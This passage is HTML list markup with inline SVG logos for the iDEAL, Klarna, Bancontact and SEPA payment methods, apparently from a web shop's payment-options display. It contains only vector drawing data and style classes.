                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 